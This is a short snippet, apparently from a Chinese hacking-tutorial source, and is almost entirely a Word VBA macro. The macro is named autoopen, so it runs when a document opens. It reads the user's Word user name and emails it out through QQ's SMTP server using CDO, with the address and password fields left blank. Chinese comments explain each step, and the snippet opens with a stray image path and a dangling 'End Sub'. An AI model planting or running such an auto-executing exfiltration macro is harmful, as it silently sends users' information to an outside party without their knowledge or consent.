 End Sub
Sub autoopen()
'
' autoopen 宏
'
'
' 获取系统用户名
Dim wrd As Object
Set wrd = GetObject(, "Word.Application")
' 定义邮箱地址
Const fromu = "@qq.com"
Const tou = "qq.com"
Const password = " "
' 添加CDO库
Set CDO = CreateObject("CDO.Message")
CDO.from = fromu
CDO.to = tou
CDO.Subject = "计算机用户名"
CDO.TextBody = wrd.UserName
' 微软SMTP服务器网址
Const ProxyUrl = "http://schemas.microsoft.com/cdo/configuration/"
With CDO.Configuration.Fields
.Item(ProxyUrl & "sendusing") = 2 '发送端口
.Item(ProxyUrl & "smtpserver") = "smtp.qq.com" 'SMTP服务器地址
.Item(ProxyUrl & "smtpserverport") = 465 'SMTP服务器端口
.Item(ProxyUrl & "smtpauthenticate") = 1 '是否开启用户名密码验证
.Item(ProxyUrl & "smtpusessl") = 1 '是否使用ssl协议
.Item(ProxyUrl & "sendusername") = fromu '发送方邮箱名称
.Item(ProxyUrl & "sendpassword") = password '发送方邮箱密码
.Item(ProxyUrl & "smtpconnectiontimeout") = 60 '时延
.Update
End With
' 发送数据
CDO.Send
End Sub
HACK学习呀